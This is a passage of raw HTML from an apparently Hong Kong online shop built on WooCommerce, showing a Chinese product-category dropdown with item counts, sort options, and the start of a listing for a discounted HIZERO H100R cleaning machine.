	<option class="level-3" value="%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營燈/頭燈&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;品牌直送 – 環球美食&nbsp;&nbsp;(546)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他美食&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送禮精選&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食品&nbsp;&nbsp;(129)</option>
	<option class="level-3" value="%e5%b7%a7%e5%85%8b%e5%8a%9b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;巧克力&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手作曲奇&nbsp;&nbsp;(49)</option>
	<option class="level-3" value="%e6%9e%9c%e4%b9%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果乾&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果醬/麵包醬&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e7%b3%96%e6%9e%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;糖果&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%a4%b8%e8%8f%9c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餸菜包&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%a3%b2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飲品&nbsp;&nbsp;(438)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%a5%b6%e8%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;奶茶&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e8%8c%b6%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶類&nbsp;&nbsp;(365)</option>
	<option class="level-3" value="%e8%9c%82%e8%9c%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蜂蜜&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%85%92%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒類&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;品牌直送 – 藝術玩具&nbsp;&nbsp;(650)</option>
	<option class="level-2" value="stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;STEM 玩具/益智玩具&nbsp;&nbsp;(50)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他藝術產品&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;擺設&nbsp;&nbsp;(183)</option>
	<option class="level-2" value="%e6%96%87%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(95)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型玩具&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;藝術擺設&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="%e9%a3%be%e7%89%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾物&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80">&nbsp;&nbsp;&nbsp;品牌直送 – 電子科技&nbsp;&nbsp;(3,587)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他電子產品&nbsp;&nbsp;(318)</option>
	<option class="level-2" value="brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機器材&nbsp;&nbsp;(1,647)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼／殼&nbsp;&nbsp;(762)</option>
	<option class="level-4" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%8d%a1%e5%a5%97-brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8e%9b%e7%b9%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機掛繩&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機支架&nbsp;&nbsp;(99)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手機&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(90)</option>
	<option class="level-3" value="%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行動電源 / 充電器&nbsp;&nbsp;(564)</option>
	<option class="level-2" value="%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;投影器材&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e4%be%bf%e6%94%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;便攜&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;攝錄器材&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機&nbsp;&nbsp;(79)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機配件&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;航拍相機&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動相機&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%e7%bf%bb%e8%ad%af%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;翻譯筆&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦器材&nbsp;&nbsp;(598)</option>
	<option class="level-3" value="usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB / 外置硬碟&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護套&nbsp;&nbsp;(73)</option>
	<option class="level-3" value="%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手提電腦&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%93%e5%8d%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;打印機&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;數據線 / 轉插&nbsp;&nbsp;(167)</option>
	<option class="level-3" value="%e6%bb%91%e9%bc%a0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滑鼠&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e8%a7%b8%e6%8e%a7%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;觸控筆&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%8d%b5%e7%9b%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鍵盤&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦支架&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦螢幕&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音響器材&nbsp;&nbsp;(655)</option>
	<option class="level-3" value="cd%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e5%94%b1k%e7%a5%9e%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;唱K神器 / 麥克風&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e5%96%87%e5%8f%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;喇叭&nbsp;&nbsp;(252)</option>
	<option class="level-3" value="%e8%80%b3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;耳機&nbsp;&nbsp;(357)</option>
	<option class="level-0" value="female">女生專屬&nbsp;&nbsp;(1,589)</option>
	<option class="level-1" value="keepfit">&nbsp;&nbsp;&nbsp;健康瘦身&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;化妝美容&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="%e5%a5%b3%e7%94%9f%e5%85%a7%e8%a4%b2">&nbsp;&nbsp;&nbsp;女生內褲&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="pet">寵物用品&nbsp;&nbsp;(279)</option>
	<option class="level-1" value="%e5%af%b5%e7%89%a9%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;寵物食品&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="homage">居家用品&nbsp;&nbsp;(3,807)</option>
	<option class="level-1" value="kitchen">&nbsp;&nbsp;&nbsp;創意餐廚&nbsp;&nbsp;(704)</option>
	<option class="level-1" value="%e5%90%b8%e5%a1%b5%e6%a9%9f">&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="decoration">&nbsp;&nbsp;&nbsp;家居飾品&nbsp;&nbsp;(370)</option>
	<option class="level-1" value="grooming">&nbsp;&nbsp;&nbsp;浴室用品&nbsp;&nbsp;(194)</option>
	<option class="level-1" value="%e9%a2%a8%e6%89%87-homage">&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%e9%a6%99%e6%b0%9b-%e7%b2%be%e6%b2%b9">&nbsp;&nbsp;&nbsp;香氛 / 精油&nbsp;&nbsp;(213)</option>
	<option class="level-0" value="%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80">抗疫專區&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="pre-order">新品預購&nbsp;&nbsp;(2,112)</option>
	<option class="level-1" value="5star-recommend">&nbsp;&nbsp;&nbsp;會員好評專區&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e9%a6%96%e7%99%bc%e6%96%b0%e5%93%81%e5%84%aa%e6%83%a0%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;首發新品優惠專區&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="travelsports">旅遊運動&nbsp;&nbsp;(1,776)</option>
	<option class="level-1" value="message-gun">&nbsp;&nbsp;&nbsp;按摩槍&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;旅遊必備&nbsp;&nbsp;(602)</option>
	<option class="level-2" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="travel-backpack">&nbsp;&nbsp;&nbsp;旅遊背包&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="sports">&nbsp;&nbsp;&nbsp;運動用品&nbsp;&nbsp;(318)</option>
	<option class="level-0" value="launch">早鳥集購&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97">服務體驗&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="ready_stock">現貨專區&nbsp;&nbsp;(13,624)</option>
	<option class="level-0" value="living">生活用品&nbsp;&nbsp;(3,777)</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;健康生活&nbsp;&nbsp;(528)</option>
	<option class="level-1" value="sleep">&nbsp;&nbsp;&nbsp;優質睡眠&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;創意文具&nbsp;&nbsp;(96)</option>
	<option class="level-1" value="bottle">&nbsp;&nbsp;&nbsp;創意水瓶&nbsp;&nbsp;(135)</option>
	<option class="level-2" value="%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保溫杯&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rfid-wallets">&nbsp;&nbsp;&nbsp;創意錢包&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="coffeetea">&nbsp;&nbsp;&nbsp;咖啡茶具&nbsp;&nbsp;(124)</option>
	<option class="level-2" value="%e5%92%96%e5%95%a1%e5%a3%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡壺&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e7%a3%a8%e8%b1%86%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;磨豆機&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;品味品酒&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e6%96%87%e5%85%b7-living">&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="%e7%92%b0%e4%bf%9d%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;環保抽濕機&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%b7%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;空氣清淨機&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="backpack">&nbsp;&nbsp;&nbsp;背包手袋&nbsp;&nbsp;(224)</option>
	<option class="level-2" value="%e6%99%82%e5%b0%9a%e5%8c%85%e6%ac%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時尚包款&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="%e8%88%92%e5%a3%93%e6%94%be%e9%ac%86">&nbsp;&nbsp;&nbsp;舒壓放鬆&nbsp;&nbsp;(157)</option>
	<option class="level-2" value="%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩用品&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;超聲波清洗機專區&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="raintools">&nbsp;&nbsp;&nbsp;雨傘雨具&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="%e9%9b%a8%e5%82%98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨傘&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="instrument">&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="cool-cool-products">真是酷到不行&nbsp;&nbsp;(587)</option>
	<option class="level-0" value="gift">禮物精選&nbsp;&nbsp;(2,517)</option>
	<option class="level-1" value="christmas-gift">&nbsp;&nbsp;&nbsp;按對象選禮物&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="gift-for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給他 FOR HIM&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="gift-for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給她 FOR HER&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="gift-for-kids">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給小朋友 FOR KIDS&nbsp;&nbsp;(42)</option>
	<option class="level-2" value="gift-for-friends">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給朋友 FOR FRIENDS&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="gift-budget">&nbsp;&nbsp;&nbsp;按預算選禮物&nbsp;&nbsp;(153)</option>
	<option class="level-2" value="gift-over500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;大於港幣500&nbsp;&nbsp;(57)</option>
	<option class="level-2" value="gift-100to300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣100-300&nbsp;&nbsp;(61)</option>
	<option class="level-2" value="gift-300to500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣300-500&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="travel_buddy">&nbsp;&nbsp;&nbsp;旅遊指南書&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="art">藝術玩具&nbsp;&nbsp;(835)</option>
	<option class="level-0" value="clean">衛生清潔&nbsp;&nbsp;(444)</option>
	<option class="level-1" value="%e7%b2%be%e6%b2%b9%e7%89%87">&nbsp;&nbsp;&nbsp;精油片&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a">酒類 (只限18歲以上)&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="technology">電子科技&nbsp;&nbsp;(3,699)</option>
	<option class="level-1" value="3d-%e5%88%97%e5%8d%b0-technology">&nbsp;&nbsp;&nbsp;3D 列印&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="vr">&nbsp;&nbsp;&nbsp;VR&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%e5%85%85%e9%9b%bb%e5%af%b6-technology">&nbsp;&nbsp;&nbsp;充電寶&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="%e5%bd%b1%e9%9f%b3%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;影音產品&nbsp;&nbsp;(147)</option>
	<option class="level-1" value="%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d">&nbsp;&nbsp;&nbsp;手作工藝&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="smartphone">&nbsp;&nbsp;&nbsp;手機及配件&nbsp;&nbsp;(880)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8f%b9%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機揹帶&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="photography">&nbsp;&nbsp;&nbsp;攝影產品&nbsp;&nbsp;(217)</option>
	<option class="level-1" value="smartwatch">&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="%e9%8c%b6%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;錶帶&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="wireless-earphone">&nbsp;&nbsp;&nbsp;無線耳機&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;品牌直送&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%e7%bf%bb%e8%ad%af%e6%a9%9f">&nbsp;&nbsp;&nbsp;翻譯機&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%e8%a1%8c%e8%bb%8a%e8%a8%98%e9%8c%84%e5%99%a8">&nbsp;&nbsp;&nbsp;行車記錄器&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="e-reader">&nbsp;&nbsp;&nbsp;電子書&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e9%9b%bb%e8%85%a6%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;電腦配件&nbsp;&nbsp;(351)</option>
</select>
</div>            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >熱門程度優先</option>
					<option value="date"  selected='selected'>最新上架優先</option>
					<option value="price" >價格由低至高</option>
					<option value="price-desc" >價格由高至底</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	顯示 98 個結果中的 1–20 個</p>
					</div>
				
				<ul class="products columns-4">

					
					
						
						<li class="product type-product post-1157033 status-publish first instock product_cat-8290 product_cat-2966 product_cat-brand product_cat-8287 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1157033" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1157033" data-product_sku="A-HIZH100R-" aria-label="將「*1月限時優惠* HIZERO H100R 極淨 全方位清潔機 (現貨品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1157033">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1157033" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1157033" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/hizero-h100r/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/12/26171124/product-image-2025-12-26T171039.304-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/12/26171124/product-image-2025-12-26T171039.304-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/12/26171124/product-image-2025-12-26T171039.304-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/12/26171124/product-image-2025-12-26T171039.304-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/12/26171124/product-image-2025-12-26T171039.304-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/12/26171124/product-image-2025-12-26T171039.304.png 500w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/12/26171134/product-image-2025-12-26T171054.251-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 16%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/hizero-h100r/">*1月限時優惠* HIZERO H100R 極淨 全方位清潔機 (現貨品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8900c18c9"  data-product-id="1157033"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,088</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,288</bdi></span></del></span></span>
